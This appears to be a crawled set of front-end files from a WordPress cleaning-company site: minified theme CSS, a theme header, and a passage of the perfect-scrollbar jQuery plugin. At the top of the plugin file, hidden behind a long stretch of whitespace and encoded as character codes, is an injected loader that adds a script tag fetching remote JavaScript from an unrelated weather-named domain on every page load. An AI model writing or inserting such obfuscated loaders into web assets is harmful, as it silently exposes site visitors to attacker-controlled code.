#footer-from-kc{left:0!important}footer#footer section.footer-meta{max-width:1170px;margin-right:auto;margin-left:auto;margin-bottom:-90px;z-index:1}.counter-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.counter-content h4{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0!important;text-align:left}.counter-content .counterup{margin-right:12px;border:3px solid #eeb72f;padding:24px;-moz-border-radius:100%;border-radius:100%;width:212px;max-width:96px}@media only screen and (max-width:1024px){#counter-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.counter-content{margin-bottom:32px}}.reduce-margin{margin-bottom:12px!important}.widget_custom_html{margin:0!important}@media (max-width:991.98px){main#content{margin-top:24px}}.breadcrumbs{margin-top:120px}.paged #content{margin-top:48px}.search.search-results #content,.single #content{margin-top:48px}.cleanco-header-image-show #header-image-bg{min-height:350px}.cleanco-header-image-show #header-image .header-overlay{min-height:350px;padding:0}.cleanco-header-image-show #header-image .header-overlay .site-title-wrapper{height:350px!important}.cleanco-header-image-show main#content{margin-top:24px}#page{padding-top:0!important}.custom-logo-link{visibility:visible!important;opacity:1!important}.home .sticky--top .uf_mobile_navigation .custom-logo-link{visibility:visible!important;opacity:1!important}.home .sticky--top .uf_mobile_navigation .custom-logo-link img{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);transform:translateY(50%)}.sticky--not-top .uf_mobile_navigation .custom-logo-link,.sticky--top .uf_mobile_navigation .custom-logo-link{visibility:hidden!important;opacity:0!important}.sticky--not-top .uf_mobile_navigation .custom-logo-sticky-link img,.sticky--top .uf_mobile_navigation .custom-logo-sticky-link img{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);transform:translateY(50%)}.sticky--not-top .uf_mobile_navigation .navbar-toggler,.sticky--top .uf_mobile_navigation .navbar-toggler{top:unset;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.cleanco-navigation nav#navbar{padding:0}#header-ext{width:100%;position:relative;margin:0 auto;z-index:9}@media (max-width:991.98px){#header-ext{margin-top:0}}#header-ext .container{padding:0 24px}@media (max-width:991.98px){#header-ext .container{padding:0;margin:0;max-width:100%}}#header-ext .navbar-wrapper{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}@media (max-width:991.98px){#header-ext .navbar-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#header-ext .navbar-wrapper .logo-container{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex-positive:0;flex-grow:0;width:25%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:24px 12px;background-color:#1a6263}@media (max-width:991.98px){#header-ext .navbar-wrapper .logo-container{width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}#header-ext .navbar-wrapper .logo-container a.custom-logo-link{display:block;margin:0 auto}#header-ext .navbar-wrapper .logo-container .logo-menu{position:absolute;top:45%;left:20%}#header-ext .navbar-wrapper .navigation-container{-ms-flex-preferred-size:80%;flex-basis:80%}@media (max-width:991.98px){#header-ext .navbar-wrapper .navigation-container{width:100%}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container{padding:0}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container{padding:24px 24px 0;background-color:#005152}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{display:table;width:100%;border-bottom:#09868a 1px solid}@media (max-width:991.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{border-bottom:none!important}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button{padding:0}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item{display:table-cell;width:auto;position:relative;vertical-align:middle;text-align:left;padding-bottom:24px}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item{border:#e3e3e3 1px solid;padding:24px 8px;width:25px}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-label{font-weight:400;font-size:14px;color:#fff}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box{padding-left:48px}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box{display:none}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item i::before{color:#eeb72f;font-size:2.25rem;position:absolute;top:50%;-webkit-transform:translateY(-90%);-moz-transform:translateY(-90%);transform:translateY(-90%)}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item i::before{font-size:24px;position:relative}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open i::before{left:5%;position:absolute;top:60%}}@media (max-width:575.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open i::before{left:10%;position:absolute;top:60%}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open .text-box{padding-left:60px}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open .text-box .navigation-label{font-size:12px}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open .text-box{display:inline-block;font-size:12px}}@media (max-width:767.98px){#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item.navigation-button-item-open{display:table-cell;width:auto;padding-right:12px}}#header-ext .navbar-wrapper .navigation-container .navigation-button-container .navigation-button .navigation-button-item .text-box .navigation-text{font-weight:900;color:#fff}#header-ext .navbar-wrapper .navigation-container .navigation-item{background-color:#005152}@media (max-width:991.98px){#header-ext .navbar-wrapper .navigation-container .navigation-item{padding-top:0;display:none}}@media (max-width:991.98px){#header-ext #header_navigation{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){#header-ext #header_navigation{display:none}}#header-ext #header_navigation li a{padding-left:0;padding-right:24px}#header-ext #header_navigation li.dropdown a{padding-right:12px}#header-ext #main-navigation{position:absolute;width:100%;z-index:2;top:33%}@media (max-width:991.98px){#header-ext #main-navigation{position:relative}}button.navbar-toggler{display:none}@media (max-width:991.98px){button.navbar-toggler{display:block;position:relative;min-height:60px;-webkit-transform:none;-moz-transform:none;transform:none;height:auto;border-right:none}}.navbar-light .navbar-nav .current-menu-ancestor::after,.navbar-light .navbar-nav .current-menu-item::after,.navbar-light .navbar-nav .current-menu-parent::after{content:none!important}.navbar-nav .dropdown-menu{position:absolute!important}.cleanco-layout-boxed #header-ext{margin-top:0;padding-top:24px}#menusearchform{position:relative;cursor:pointer}.popup_form{position:absolute;top:32px;width:210px;left:0;display:none;z-index:99}#header-image{margin-top:0}#header.sticky--top{position:-webkit-sticky!important;position:sticky!important;top:0!important}#header.sticky--not-top{position:fixed!important;top:unset}@media (max-width:991.98px){#header-image #header-image-none{display:none!important}}.project-header{margin-bottom:32px}.project-header img{width:100%}.cleanco-project .project-title{border-bottom:1px solid #eee;padding-bottom:24px;margin-bottom:24px}.cleanco-project .meta-address,.cleanco-project .meta-client,.cleanco-project .meta-date,.cleanco-project .meta-portfolio-tags,.cleanco-project .meta-project-link{margin-bottom:24px}.topbar-desktop.cleanco-plugin-topbar{min-height:150px;background-color:#f4f4f4;padding-top:12px;display:block;z-index:1;position:relative}@media (max-width:991.98px){.topbar-desktop.cleanco-plugin-topbar{min-height:0;height:100%;padding:12px}}.topbar-desktop.cleanco-plugin-topbar .topbar-navigation{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767.98px){.topbar-desktop.cleanco-plugin-topbar .topbar-navigation{-webkit-box-orient:vertical;-webkit-box-direction:normal;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}}.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .left-menu,.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .right-menu{-ms-flex-preferred-size:50%;flex-basis:50%}.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .right-menu{text-align:right}@media (max-width:767.98px){.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .right-menu{text-align:center}}@media (max-width:767.98px){.topbar-desktop.cleanco-plugin-topbar .topbar-navigation .left-menu{margin-bottom:12px}}.project-content{padding-left:15px}@media (max-width:767.98px){.project-content{padding-left:0}}.project-meta{padding-right:15px}@media (max-width:767.98px){.project-meta{padding-right:0}}.project-meta .meta-project-link .text-white{color:#fff!important}@media (max-width:767.98px){.project-header{padding:0!important}}body,html{max-width:100%;overflow-x:hidden}form input[type=email]::-webkit-input-placeholder,form input[type=password]::-webkit-input-placeholder,form input[type=search]::-webkit-input-placeholder,form input[type=tel]::-webkit-input-placeholder,form input[type=text]::-webkit-input-placeholder,form input[type=url]::-webkit-input-placeholder{opacity:1!important}form input[type=email]::-moz-placeholder,form input[type=password]::-moz-placeholder,form input[type=search]::-moz-placeholder,form input[type=tel]::-moz-placeholder,form input[type=text]::-moz-placeholder,form input[type=url]::-moz-placeholder{opacity:1!important}form input[type=email]::-ms-input-placeholder,form input[type=password]::-ms-input-placeholder,form input[type=search]::-ms-input-placeholder,form input[type=tel]::-ms-input-placeholder,form input[type=text]::-ms-input-placeholder,form input[type=url]::-ms-input-placeholder{opacity:1!important}form input[type=email]::placeholder,form input[type=password]::placeholder,form input[type=search]::placeholder,form input[type=tel]::placeholder,form input[type=text]::placeholder,form input[type=url]::placeholder{opacity:1!important}form textarea::-webkit-input-placeholder{opacity:1!important}form textarea::-moz-placeholder{opacity:1!important}form textarea::-ms-input-placeholder{opacity:1!important}form textarea::placeholder{opacity:1!important}.stabilo{background-image:-moz- oldlinear-gradient(330deg,#4ded90 0,#4ded90 100%);background-image:linear-gradient(120deg,#4ded90 0,#4ded90 100%);background-repeat:no-repeat;background-position:0 88%;-webkit-transition:background-size .25s ease-in;-moz-transition:background-size .25s ease-in,-moz-background-size .25s ease-in;transition:background-size .25s ease-in;transition:background-size .25s ease-in,-moz-background-size .25s ease-in;border-bottom:unset;-moz-background-size:100% 48%;background-size:100% 48%}.ketocist-intro{color:#323232;font:400 20px/38px Merriweather,Arial,sans-serif;margin:0 0 24px;border-left-width:4px;border-left-style:solid;border-left-color:#4641cf;line-height:2rem;quotes:"“" "”" "‘" "’";position:relative;-webkit-box-shadow:rgba(0,0,0,.05) 0 2px 12px 0,rgba(0,0,0,.05) 0 0 35px 0,rgba(0,0,0,.15) 0 30px 100px -40px;-moz-box-shadow:rgba(0,0,0,.05) 0 2px 12px 0,rgba(0,0,0,.05) 0 0 35px 0,rgba(0,0,0,.15) 0 30px 100px -40px;box-shadow:rgba(0,0,0,.05) 0 2px 12px 0,rgba(0,0,0,.05) 0 0 35px 0,rgba(0,0,0,.15) 0 30px 100px -40px;background:#fff;padding:2rem 4rem}@media (max-width:499px){.ketocist-intro{font:400 16px/24px Merriweather,Arial,sans-serif;padding:2rem 2rem}}.single-portfolio .project-content>section>div{padding-left:0!important;padding-right:0!important}input[type=submit].change-color{color:#333!important}input[type=submit].change-color:hover{color:#333!important}.meta-project-link.row a{font-family:Montserrat;font-weight:700;line-height:21px;font-size:14px}.portfolio-from-kc .post-meta,body.portfolio-template-default.single.single-portfolio .post-meta,body.service-template-default.single .post-meta{display:none}ul#menu-service,ul#menu-services{display:table;width:100%;border-top:2px solid #4ded90}ul#menu-service>li,ul#menu-services>li{display:inline-block;text-align:center;list-style:none;padding:12px 20px}ul#menu-service>li a,ul#menu-services>li a{font-size:16px;line-height:24px;border-bottom:0;font-family:Lato;padding:0;color:#6b6b6b}li.menu-item.current-menu-item.nav-item{background:#4ded90}ul#menu-service li.menu-item.current-menu-item.nav-item a,ul#menu-services li.menu-item.current-menu-item.nav-item a{color:#fff!important}.widget ul li a.eg-services-element-3{border-bottom:0}.close-popup{z-index:9}.cleanco-service .wp-caption-text{margin:0!important}.wp-caption-text,.wp-caption.alignnone p.wp-caption-text{text-align:center;font-style:normal;font-size:16px}.blog-list-2 .kc-list-item-3,.menu-card,.product-type-simple{-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.08);box-shadow:0 2px 20px 0 rgba(0,0,0,.08);-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;overflow:hidden;background-color:#fff;-moz-border-radius:5px;border-radius:5px}.blog-list-2 .kc-list-item-3:hover,.menu-card:hover{-webkit-box-shadow:0 2px 2px 0 rgba(45,45,45,.05),0 4px 4px 0 rgba(49,49,49,.05),0 8px 8px 0 rgba(32,32,32,.05),0 16px 16px 0 rgba(32,32,32,.05),0 32px 32px 0 rgba(49,49,49,.05),0 64px 64px 0 rgba(35,35,35,.05);-moz-box-shadow:0 2px 2px 0 rgba(45,45,45,.05),0 4px 4px 0 rgba(49,49,49,.05),0 8px 8px 0 rgba(32,32,32,.05),0 16px 16px 0 rgba(32,32,32,.05),0 32px 32px 0 rgba(49,49,49,.05),0 64px 64px 0 rgba(35,35,35,.05);box-shadow:0 2px 2px 0 rgba(45,45,45,.05),0 4px 4px 0 rgba(49,49,49,.05),0 8px 8px 0 rgba(32,32,32,.05),0 16px 16px 0 rgba(32,32,32,.05),0 32px 32px 0 rgba(49,49,49,.05),0 64px 64px 0 rgba(35,35,35,.05);-webkit-transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;transition:opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-webkit-transform .3s ease-out;-moz-transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-moz-box-shadow .3s ease-out,-moz-transform .3s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out;transition:box-shadow .3s ease-out,transform .3s ease-out,opacity .2s ease-out,-webkit-box-shadow .3s ease-out,-moz-box-shadow .3s ease-out,-webkit-transform .3s ease-out,-moz-transform .3s ease-out;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;overflow:hidden;background-color:#fff;-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);transform:translate(0,-4px)}.link-on-dark a{color:#fff}.link-on-dark a:hover{color:#4ded90}.link-on-dark-map a{color:#fff;text-decoration:underline!important}.link-on-dark-map a:hover{color:#4ded90}.link-on-dark-map-new2 a,.link-on-dark-new2 a{color:#fff}.link-on-dark-map-new2 a:hover,.link-on-dark-new2 a:hover{color:#f6df39}.link-on-dark-map-new2 a{text-decoration:underline}
/*# sourceMappingURL=plugins.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.piriltitemizlik.net/wp-content/themes/cleanco/style.css
body_size: 89
content:
/*
Theme Name: Cleanco
Theme URI: http://demo.detheme.com/cleanco-landing/
Author: deTheme
Author URI: http://vastthemes.com
Description: Cleanco is a beautiful and ultra flexible WordPress theme for cleaning service company, maid service company, maintenance and general service company. Cleanco is also highly suitable for other company and corporate categories.
Version: 3.2.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: Cleanco
Tags: editor-style, featured-images, post-formats, translation-ready, left-sidebar, right-sidebar, three-columns, custom-background, custom-colors, custom-header, flexible-header, custom-menu
*/

/*
This file is just used to identify the theme in WordPress.
The compiled CSS output can be found in /assets/
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.3.1
body_size: 7629
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
(function e(b, g, d){function c(m, j){if (!g[m]){if (!b[m]){var i = typeof require == "function" && require; if (!j && i){return i(m, !0)}if (a){return a(m, !0)}var k = new Error("Cannot find module '" + m + "'"); throw k.code = "MODULE_NOT_FOUND", k}var h = g[m] = {exports:{}}; b[m][0].call(h.exports, function(l){var o = b[m][1][l]; return c(o?o:l)}, h, h.exports, e, b, g, d)}return g[m].exports}var a = typeof require == "function" && require; for (var f = 0; f < d.length; f++){c(d[f])}return c})({1:[function(c, d, b){var g = c("../main"); var a = c("../plugin/instances"); function f(i){i.fn.perfectScrollbar = function(j){return this.each(function(){if (typeof j === "object" || typeof j === "undefined"){var k = j; if (!a.get(this)){g.initialize(this, k)}} else{var l = j; if (l === "update"){g.update(this)} else{if (l === "destroy"){g.destroy(this)}}}})}}if (typeof define === "function" && define.amd){define(["jquery"], f)} else{var h = window.jQuery?window.jQuery:window.$; if (typeof h !== "undefined"){f(h)}}d.exports = f}, {"../main":7, "../plugin/instances":18}], 2:[function(c, d, b){function a(h, i){var g = h.className.split(" "); if (g.indexOf(i) < 0){g.push(i)}h.className = g.join(" ")}function f(i, j){var h = i.className.split(" "); var g = h.indexOf(j); if (g >= 0){h.splice(g, 1)}i.className = h.join(" ")}b.add = function(g, h){if (g.classList){g.classList.add(h)} else{a(g, h)}}; b.remove = function(g, h){if (g.classList){g.classList.remove(h)} else{f(g, h)}}; b.list = function(g){if (g.classList){return Array.prototype.slice.apply(g.classList)} else{return g.className.split(" ")}}}, {}], 3:[function(c, f, b){var h = {}; h.e = function(j, k){var i = document.createElement(j); i.className = k; return i}; h.appendTo = function(j, i){i.appendChild(j); return j}; function g(j, i){return window.getComputedStyle(j)[i]}function a(k, j, i){if (typeof i === "number"){i = i.toString() + "px"}k.style[j] = i; return k}function d(j, k){for (var i in k){var l = k[i]; if (typeof l === "number"){l = l.toString() + "px"}j.style[i] = l}return j}h.css = function(j, k, i){if (typeof k === "object"){return d(j, k)} else{if (typeof i === "undefined"){return g(j, k)} else{return a(j, k, i)}}}; h.matches = function(i, j){if (typeof i.matches !== "undefined"){return i.matches(j)} else{if (typeof i.matchesSelector !== "undefined"){return i.matchesSelector(j)} else{if (typeof i.webkitMatchesSelector !== "undefined"){return i.webkitMatchesSelector(j)} else{if (typeof i.mozMatchesSelector !== "undefined"){return i.mozMatchesSelector(j)} else{if (typeof i.msMatchesSelector !== "undefined"){return i.msMatchesSelector(j)}}}}}}; h.remove = function(i){if (typeof i.remove !== "undefined"){i.remove()} else{if (i.parentNode){i.parentNode.removeChild(i)}}}; h.queryChildren = function(j, i){return Array.prototype.filter.call(j.childNodes, function(k){return h.matches(k, i)})}; f.exports = h}, {}], 4:[function(d, f, a){var c = function(g){this.element = g; this.events = {}}; c.prototype.bind = function(g, h){if (typeof this.events[g] === "undefined"){this.events[g] = []}this.events[g].push(h); this.element.addEventListener(g, h, false)}; c.prototype.unbind = function(g, i){var h = (typeof i !== "undefined"); this.events[g] = this.events[g].filter(function(j){if (h && j !== i){return true}this.element.removeEventListener(g, j, false); return false}, this)}; c.prototype.unbindAll = function(){for (var g in this.events){this.unbind(g)}}; var b = function(){this.eventElements = []}; b.prototype.eventElement = function(h){var g = this.eventElements.filter(function(i){return i.element === h})[0]; if (typeof g === "undefined"){g = new c(h); this.eventElements.push(g)}return g}; b.prototype.bind = function(h, g, i){this.eventElement(h).bind(g, i)}; b.prototype.unbind = function(h, g, i){this.eventElement(h).unbind(g, i)}; b.prototype.unbindAll = function(){for (var g = 0; g < this.eventElements.length; g++){this.eventElements[g].unbindAll()}}; b.prototype.once = function(j, h, k){var g = this.eventElement(j); var i = function(l){g.unbind(h, i); k(l)}; g.bind(h, i)}; f.exports = b}, {}], 5:[function(b, c, a){c.exports = (function(){function d(){return Math.floor((1 + Math.random()) * 65536).toString(16).substring(1)}return function(){return d() + d() + "-" + d() + "-" + d() + "-" + d() + "-" + d() + d() + d()}})()}, {}], 6:[function(c, d, b){var a = c("./class"); var g = c("./dom"); var f = b.toInt = function(i){return parseInt(i, 10) || 0}; var h = b.clone = function(k){if (k === null){return null} else{if (k.constructor === Array){return k.map(h)} else{if (typeof k === "object"){var i = {}; for (var j in k){i[j] = h(k[j])}return i} else{return k}}}}; b.extend = function(k, l){var i = h(k); for (var j in l){i[j] = h(l[j])}return i}; b.isEditable = function(i){return g.matches(i, "input,[contenteditable]") || g.matches(i, "select,[contenteditable]") || g.matches(i, "textarea,[contenteditable]") || g.matches(i, "button,[contenteditable]")}; b.removePsClasses = function(k){var m = a.list(k); for (var j = 0; j < m.length; j++){var l = m[j]; if (l.indexOf("ps-") === 0){a.remove(k, l)}}}; b.outerWidth = function(i){return f(g.css(i, "width")) + f(g.css(i, "paddingLeft")) + f(g.css(i, "paddingRight")) + f(g.css(i, "borderLeftWidth")) + f(g.css(i, "borderRightWidth"))}; b.startScrolling = function(i, j){a.add(i, "ps-in-scrolling"); if (typeof j !== "undefined"){a.add(i, "ps-" + j)} else{a.add(i, "ps-x"); a.add(i, "ps-y")}}; b.stopScrolling = function(i, j){a.remove(i, "ps-in-scrolling"); if (typeof j !== "undefined"){a.remove(i, "ps-" + j)} else{a.remove(i, "ps-x"); a.remove(i, "ps-y")}}; b.env = {isWebKit:"WebkitAppearance" in document.documentElement.style, supportsTouch:(("ontouchstart" in window) || window.DocumentTouch && document instanceof window.DocumentTouch), supportsIePointer:window.navigator.msMaxTouchPoints !== null}}, {"./class":2, "./dom":3}], 7:[function(c, f, b){var d = c("./plugin/destroy"); var a = c("./plugin/initialize"); var g = c("./plugin/update"); f.exports = {initialize:a, update:g, destroy:d}}, {"./plugin/destroy":9, "./plugin/initialize":17, "./plugin/update":21}], 8:[function(b, c, a){c.exports = {handlers:["click-rail", "drag-scrollbar", "keyboard", "wheel", "touch"], maxScrollbarLength:null, minScrollbarLength:null, scrollXMarginOffset:0, scrollYMarginOffset:0, stopPropagationOnClick:true, suppressScrollX:false, suppressScrollY:false, swipePropagation:true, useBothWheelAxes:false, wheelPropagation:false, wheelSpeed:1, theme:"default"}}, {}], 9:[function(c, d, a){var b = c("../lib/helper"); var g = c("../lib/dom"); var f = c("./instances"); d.exports = function(j){var h = f.get(j); if (!h){return}h.event.unbindAll(); g.remove(h.scrollbarX); g.remove(h.scrollbarY); g.remove(h.scrollbarXRail); g.remove(h.scrollbarYRail); b.removePsClasses(j); f.remove(j)}}, {"../lib/dom":3, "../lib/helper":6, "./instances":18}], 10:[function(c, d, a){var b = c("../../lib/helper"); var h = c("../instances"); var g = c("../update-geometry"); var i = c("../update-scroll"); function f(m, l){function k(n){return n.getBoundingClientRect()}var j = function(n){n.stopPropagation()}; if (l.settings.stopPropagationOnClick){l.event.bind(l.scrollbarY, "click", j)}l.event.bind(l.scrollbarYRail, "click", function(r){var n = b.toInt(l.scrollbarYHeight / 2); var p = l.railYRatio * (r.pageY - window.pageYOffset - k(l.scrollbarYRail).top - n); var q = l.railYRatio * (l.railYHeight - l.scrollbarYHeight); var o = p / q; if (o < 0){o = 0} else{if (o > 1){o = 1}}i(m, "top", (l.contentHeight - l.containerHeight) * o); g(m); r.stopPropagation()}); if (l.settings.stopPropagationOnClick){l.event.bind(l.scrollbarX, "click", j)}l.event.bind(l.scrollbarXRail, "click", function(r){var n = b.toInt(l.scrollbarXWidth / 2); var o = l.railXRatio * (r.pageX - window.pageXOffset - k(l.scrollbarXRail).left - n); var q = l.railXRatio * (l.railXWidth - l.scrollbarXWidth); var p = o / q; if (p < 0){p = 0} else{if (p > 1){p = 1}}i(m, "left", ((l.contentWidth - l.containerWidth) * p) - l.negativeScrollAdjustment); g(m); r.stopPropagation()})}d.exports = function(k){var j = h.get(k); f(k, j)}}, {"../../lib/helper":6, "../instances":18, "../update-geometry":19, "../update-scroll":20}], 11:[function(f, c, h){var j = f("../../lib/helper"); var g = f("../../lib/dom"); var a = f("../instances"); var b = f("../update-geometry"); var d = f("../update-scroll"); function k(p, o){var r = null; var n = null; function m(s){var u = r + (s * o.railXRatio); var t = Math.max(0, o.scrollbarXRail.getBoundingClientRect().left) + (o.railXRatio * (o.railXWidth - o.scrollbarXWidth)); if (u < 0){o.scrollbarXLeft = 0} else{if (u > t){o.scrollbarXLeft = t} else{o.scrollbarXLeft = u}}var v = j.toInt(o.scrollbarXLeft * (o.contentWidth - o.containerWidth) / (o.containerWidth - (o.railXRatio * o.scrollbarXWidth))) - o.negativeScrollAdjustment; d(p, "left", v)}var l = function(s){m(s.pageX - n); b(p); s.stopPropagation(); s.preventDefault()}; var q = function(){j.stopScrolling(p, "x"); o.event.unbind(o.ownerDocument, "mousemove", l)}; o.event.bind(o.scrollbarX, "mousedown", function(s){n = s.pageX; r = j.toInt(g.css(o.scrollbarX, "left")) * o.railXRatio; j.startScrolling(p, "x"); o.event.bind(o.ownerDocument, "mousemove", l); o.event.once(o.ownerDocument, "mouseup", q); s.stopPropagation(); s.preventDefault()})}function i(p, o){var n = null; var m = null; function r(s){var t = n + (s * o.railYRatio); var v = Math.max(0, o.scrollbarYRail.getBoundingClientRect().top) + (o.railYRatio * (o.railYHeight - o.scrollbarYHeight)); if (t < 0){o.scrollbarYTop = 0} else{if (t > v){o.scrollbarYTop = v} else{o.scrollbarYTop = t}}var u = j.toInt(o.scrollbarYTop * (o.contentHeight - o.containerHeight) / (o.containerHeight - (o.railYRatio * o.scrollbarYHeight))); d(p, "top", u)}var l = function(s){r(s.pageY - m); b(p); s.stopPropagation(); s.preventDefault()}; var q = function(){j.stopScrolling(p, "y"); o.event.unbind(o.ownerDocument, "mousemove", l)}; o.event.bind(o.scrollbarY, "mousedown", function(s){m = s.pageY; n = j.toInt(g.css(o.scrollbarY, "top")) * o.railYRatio; j.startScrolling(p, "y"); o.event.bind(o.ownerDocument, "mousemove", l); o.event.once(o.ownerDocument, "mouseup", q); 